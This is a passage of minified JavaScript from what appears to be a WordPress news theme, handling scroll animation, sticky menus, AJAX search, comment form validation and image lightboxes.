"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var c=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:c},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){var c="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=
c;a.style["-moz-transform"]=c;a.style["-ms-transform"]=c;a.style["-o-transform"]=c;a.style.transform=c},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(#[-a-z\d_]*)?$/i.test(a)?!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a),e=a%1===.5*d,f=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=
f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper();tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},
1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height());return tdAffix.menu_affix_height},
td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");
if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=
0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&
d.show());tdAffix.menu_offset=e},d[0])}else tdAffix._affix_off(jQuery(tdAffix.menu_selector))}},compute_top:function(){tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top;"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height);tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1;tdAffix.td_events_scroll(jQuery(window).scrollTop())},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),
tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),
tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var a=Math.floor((new Date).getTime()/1E3);a=td_date_i18n(tdsDateFormat,a);jQuery(".td_data_time").text(a)}setMenuMinHeight();td_comments_form_validation()});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);
!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));e=-Math.round(d/8);tdUtil.tdMoveY(b,-e)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",e;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}})}
function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function setMenuMinHeight(){if("undefined"===typeof tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var a=jQuery("#td-mobile-nav"),b=tdEvents.window_innerHeight+1;a.length&&a.css("min-height",b+"px");if(tdDetect.isMobileDevice){a=jQuery(".td-menu-background");var c=jQuery(".td-search-background");a.length&&a.css("height",
b+70+"px");c.length&&c.css("height",b+70+"px")}}
function td_comments_form_validation(){jQuery(".comment-form").submit(function(a){jQuery("form#commentform :input").each(function(){var b=jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&
(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),
b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),b.css("border","1px solid #e1e1e1"))})})}var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);var c=/^#[a-zA-Z0-9]{3,6}$/;a&&c.test(a)?(c=tdLoadingBox.hexToRgb(a),c="rgba("+c.r+", "+c.g+", "+c.b+", ",
tdLoadingBox.arrayColors[7]=c+" 0.9)",tdLoadingBox.arrayColors[6]=c+" 0.7)",tdLoadingBox.arrayColors[5]=c+" 0.5)",tdLoadingBox.arrayColors[4]=c+" 0.3)",tdLoadingBox.arrayColors[3]=c+" 0.15)",tdLoadingBox.arrayColors[2]=c+" 0.15)",tdLoadingBox.arrayColors[1]=c+" 0.15)",tdLoadingBox.arrayColors[0]=c+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search-button-mob").click(function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus()},1300);0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").click(function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();
else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();
tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},
100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?
tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=
0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=
0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=
a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items())))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),
a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0),window.tdAnimationStack.compute_items())))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},
error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdModalImage();tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){var c=jQuery(b).parent(),d=c.attr("href");-1!==d.indexOf(document.domain)&&-1!==d.indexOf("uploads")&&c.addClass("td-modal-image")}})});
var tdModalImageLastEl="";
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery(".td-modal-image").each(function(){jQuery(this).parent().addClass("td-modal-image");jQuery(this).removeClass("td-modal-image")});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||
(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}),
jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}}))}var tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){var c=b.data("td_block_id"),d=tdBlocks.tdGetBlockObjById(c);d.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+c).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");d.td_filter_value=b.data("td_filter_value");d.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(d,"mega_menu")}jQuery(".td-ajax-next-page").click(function(a){a.preventDefault();
